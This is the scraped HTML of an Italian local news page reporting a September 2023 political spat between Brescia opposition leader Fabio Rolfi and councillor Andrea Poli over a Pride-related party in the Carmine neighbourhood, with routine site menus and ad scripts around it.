                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/visit-brescia-nasce-osservatorio-integrato-dati-turistici-real-time/"  rel="bookmark" title="Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time">Visit Brescia, nasce l&#8217;Osservatorio &#8220;integrato&#8221; per dati turistici in real time</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/morti-vittime-lavoro-brescia-lombardia-report/"  rel="bookmark" class="td-image-wrap " title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025" ><img class="entry-thumb" src="" alt="" title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Morti-sul-lavoro-a-Brescia-26-vittime-nei-primi-undici-mesi-del-2025-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/morti-vittime-lavoro-brescia-lombardia-report/"  rel="bookmark" title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025">Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidenti-sinistri-colpa-rc-auto-brescia-dati-costi/"  rel="bookmark" class="td-image-wrap " title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale" ><img class="entry-thumb" src="" alt="" title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Aumentano-i-sinistri-con-colpa-Brescia-sopra-la-media-nazionale-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidenti-sinistri-colpa-rc-auto-brescia-dati-costi/"  rel="bookmark" title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale">Aumentano i sinistri con colpa: Brescia sopra la media nazionale</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/economia-brescia-pil-2026-supera-media-italiana/"  rel="bookmark" class="td-image-wrap " title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana" ><img class="entry-thumb" src="" alt="" title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Leconomia-bresciana-cresce-nel-2026-Pil-oltre-la-media-italiana-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/economia-brescia-pil-2026-supera-media-italiana/"  rel="bookmark" title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana">L’economia bresciana cresce: nel 2026 Pil oltre la media italiana</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "484";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "97";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rifiuti-raccolta-differenziata-record-comuni-ricicloni/"  rel="bookmark" class="td-image-wrap " title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata" ><img class="entry-thumb" src="" alt="" title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Riciclo-da-record-13-Comuni-bresciani-ai-vertici-della-differenziata-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rifiuti-raccolta-differenziata-record-comuni-ricicloni/"  rel="bookmark" title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata">Riciclo da record: 13 Comuni bresciani ai vertici della differenziata</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/smog-pm-10-stop-restrizioni-divieti-permanenti-brescia-lombardia/"  rel="bookmark" class="td-image-wrap " title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti" ><img class="entry-thumb" src="" alt="" title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Smog-in-calo-stop-alle-restrizioni-in-vigore-solo-i-divieti-permanenti-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/smog-pm-10-stop-restrizioni-divieti-permanenti-brescia-lombardia/"  rel="bookmark" title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti">Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ex-cave-rocca-rimozione-rifiuti-lavori-fiesse/"  rel="bookmark" class="td-image-wrap " title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse" ><img class="entry-thumb" src="" alt="" title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Ex-cave-Rocca-iniziata-la-rimozione-dei-rifiuti-via-ai-lavori-a-Fiesse-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ex-cave-rocca-rimozione-rifiuti-lavori-fiesse/"  rel="bookmark" title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse">Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" class="td-image-wrap " title="Il coregone torna nel Garda, una svolta attesa cinque anni" ><img class="entry-thumb" src="" alt="" title="Il coregone torna nel Garda, una svolta attesa cinque anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Il-coregone-torna-nel-Garda-una-svolta-attesa-cinque-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" title="Il coregone torna nel Garda, una svolta attesa cinque anni">Il coregone torna nel Garda, una svolta attesa cinque anni</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" class="td-image-wrap " title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" ><img class="entry-thumb" src="" alt="" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Sversamento-industriale-nei-campi-sequestrato-lo-scarico-abusivo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo">Sversamento industriale nei campi: sequestrato lo scarico abusivo</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="#">Èventi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40032"><a href="#">Èlive Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-95152" class="post-95152 post type-post status-publish format-standard has-post-thumbnail hentry category-politica-brescia-e-provincia category-brescia-e-provincia category-senza-categoria category-testata tag-andrea-poli tag-brescia tag-brescia-pride tag-carmine tag-carminiamo tag-fabio-rolfi tag-gaypride tag-pride" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elivebrescia.tv/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Politica" class="entry-crumb" href="https://www.elivebrescia.tv/politica/">Politica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Politica / Brescia e provincia" class="entry-crumb" href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pride, nuova polemica. Ora è la festa al Carmine: Rolfi vs Poli</span></div>
                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.elivebrescia.tv/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/primo-piano/">Primo piano</a></li><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://www.elivebrescia.tv/primo-piano/brescia-e-provincia/">Primo piano / Brescia e provincia</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/senza-categoria/">Senza categoria</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/primo-piano/testata/">Testata</a></li></ul>
                        <header>
                            <h1 class="entry-title">Pride, nuova polemica. Ora è la festa al Carmine: Rolfi vs Poli</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T08:41:11+02:00" >1 Settembre 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fpride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pride%2C+nuova+polemica.+Ora+%C3%A8+la+festa+al+Carmine%3A+Rolfi+vs+Poli&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fpride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png&description=Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il mancato patrocinio da parte della Provincia, ma sulla serata che prevede la festa nel quartiere del Carmine." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pride%2C+nuova+polemica.+Ora+%C3%A8+la+festa+al+Carmine%3A+Rolfi+vs+Poli %0A%0A https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/pride-nuova-polemica-ora-e-la-festa-al-carmine-rolfi-vs-poli/&text=Pride%2C+nuova+polemica.+Ora+%C3%A8+la+festa+al+Carmine%3A+Rolfi+vs+Poli" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><img width="681" height="383" class="entry-thumb" src="https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-681x383.png" srcset="https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-681x383.png 681w, https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-300x169.png 300w, https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-1024x576.png 1024w, https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-768x432.png 768w, https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-747x420.png 747w, https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI-640x360.png 640w, https://www.elivebrescia.tv/wp-content/uploads/2023/09/PRIDE_FESTA_ROLFIVSPOLI.png 1200w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="PRIDE_FESTA_ROLFIVSPOLI"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_16 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-546462865"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17629" class="custom-slider elive-slider-399006662 elive-slider"><ul><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3185072664"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-2921926540"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider399006662 = jQuery( ".elive-slider-399006662" );$eliveslider399006662.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider399006662.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider399006662.on("mouseover", function() {$eliveslider399006662.unslider("stop");}).on("mouseout", function() {$eliveslider399006662.unslider("start");});});</script>
</div></div>
<p>Il Brescia Pride di nuovo al centro delle polemiche politiche. Ma questa non per la manifestazione in sé, come avvenuto nelle scorse ore per il <strong><a href="https://www.elivebrescia.tv/moraschini-no-al-patrocinio-al-brescia-pride-ma-e-polemica/">mancato patrocinio da parte della Provincia</a></strong>, ma sulla serata che prevede la festa nel quartiere del Carmine. </p>



<h2 class="wp-block-heading">FABIO ROLFI ALL&#8217;ATTACCO DELLA LOGGIA</h2>



<p>È il capo dell&#8217;opposizione in Loggia, Fabio Rolfi ad attaccare la Giunta Castelletti rea di parlare bene e razzolare male. <br>&#8220;Saranno ben dodici i palchi per eventi musicali che saranno allestiti al Carmine in coda al Gay Pride previsto per sabato 2 settembre in città &#8211; scrive Rolfi in una nota-.  Questa decisione, presentata in conferenza stampa in Loggia, è una contraddizione in termini rispetto a quanto dichiarato per tutta l’estate da parte dell&#8217;assessore Poli che si era impegnato ad alleggerire il quartiere simbolo della movida interessato da un proliferare di pubblici esercizi e una moltitudine di eventi sostenuti, patrocinati o sollecitati dall&#8217;amministrazione Comunale&#8221;.  </p>



<p>&#8220;Il caso degli eventi sopracitati poi -aggiunge Fabio Rolfi- è clamoroso visto che si tratta di iniziative promosse dall’associazione Carminiamo, che vede il proprio massimo rappresentante come consigliere comunale eletto nelle file della maggioranza di sinistra&#8221;.  </p><div class="td-a-rec td-a-rec-id-content_inline  tdi_15 td_block_template_1"><div class="td-visible-desktop" style="padding-bottom: 20px;">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-3509692154"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone" style="padding-bottom: 20px;">
    <div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-2180258425"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div>
</div></div>



<p>&#8220;La Giunta comunale ha il dovere di non prendere in giro i cittadini residenti, i qual hanno recentemente inviato una lettera di messa in mora per i disagi subiti, mettendo in campo azioni concrete e misurabili tra cui (oltre a maggiori controlli e una vera e propria azione di lotta all’inquinamento acustico) anche la riduzione e il contingentamento degli eventi in un quartiere decisamente sovraccaricato in questi anni. Vanno rimesse al centro le esigenze di chi ci abita e ha diritto al riposo notturno. Inutile ricordare &#8211; conclude Fabio Rolfi nella nota- che dopo la recente sentenza della Cassazione, il comune di Brescia rischia grosso se continuerà a trattare il problema con inerzia, sottovalutazione e peggio ancora con l’ascolto solo di una parte, probabilmente più vicina a livello politico.</p>



<h2 class="wp-block-heading">LA REPLICA DELL&#8217;ASSESSORE ANDREA POLI NON SI FA ATTENDERE</h2>



<p>La replica dell&#8217;assessore alle attività produttive e commercio di Brescia, Andrea Poli, citato da Fabio Rolfi e fautore dei nuovi accordi e del nuovo corso tra gestori dei locali e residenti del Carmine, non si fa attendere. </p>



<p>&#8220;Le dichiarazioni del consigliere Rolfi in merito alla festa al Carmine, organizzata in coda al Pride di sabato 2 settembre, sono pretestuose e imprecise&#8221; -scrive in una nota Poli- . <br><br>&#8220;Innanzitutto -precisa l&#8217;assessore-  come è stato spiegato anche in conferenza stampa, è stato deciso che l’appuntamento, in calendario da tempo, si concluderà alle 23,30 proprio per non avere un impatto eccessivo sulla vita del quartiere. Su questo punto, che segna comunque una sostanziale differenza d’approccio rispetto al passato, abbiamo trovato la piena collaborazione da parte del Comitato Pride e dell’associazione Carminiamo che si sono impegnati a far rispettare l’orario&#8221;. </p>



<p>&#8220;Non abbiamo mai sostenuto l’azzeramento degli eventi nel quartiere -precisa Andrea Poli-  ma piuttosto una loro razionalizzazione e un netto alleggerimento del palinsesto, che infatti stiamo mettendo in atto.<br>Inoltre, è bene precisare che questa Amministrazione non punta certo a una desertificazione del quartiere, che ha anche nella presenza di locali e ristoranti una delle sue caratteristiche peculiari. Quello che abbiamo detto e che abbiamo intenzione di perseguire con impegno e coerenza è che è necessario trovare un equilibrio tra il legittimo diritto al riposo e alla quiete dei residenti e l’altrettanto legittimo diritto al divertimento di chi si reca al Carmine per trascorrere una serata in compagnia&#8221;.<br></p>



<p>Poli poi  respinge al mittente le accuse di sottovalutazione dei problemi del Carmine. &#8220;Non c’è nessuna sottovalutazione del problema, che è stato sul mio tavolo dal primo giorno, e tantomeno una carenza di ascolto, io stesso ho incontrato i residenti e li rivedrò nei prossimi mesi, raccogliendo le loro istanze, ma è chiaro che un tema così complesso non si risolve in poche settimane. L’Amministrazione comunale &#8211; prosegue l&#8217;assessore alle attività produttive e commercio- ha deciso di affrontare la questione della mala movida in modo organico, articolato, in prima battuta con due ordinanze che mirano a individuare l’utilizzo non autorizzato di strumenti di diffusione sonora e il bivacco in alcuni punti specifici del quartiere.<br>In Giunta, poi, ho portato una delibera che punta alla creazione di un metodo per governare il fenomeno, con una serie di interventi mirati a medio e lungo termine&#8221;. </p>



<p>&#8220;Sarebbe interessante che anche l’opposizione, conclude Poli incalzando Rolfi- invece di limitarsi a critiche strumentali, mettesse sul tavolo proposte e contributi, che non sono arrivati nemmeno nella commissione convocata sull’argomento la scorsa settimana, per trovare soluzioni a un tema complesso, comune a tantissime città italiane&#8221;.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_17 td_block_template_1"><div class="td-visible-desktop">
  <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-437588719"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>

</div>
<div class="td-visible-phone">
    <div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-429223636"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div>

</div></div>    </div>


    <footer>
                
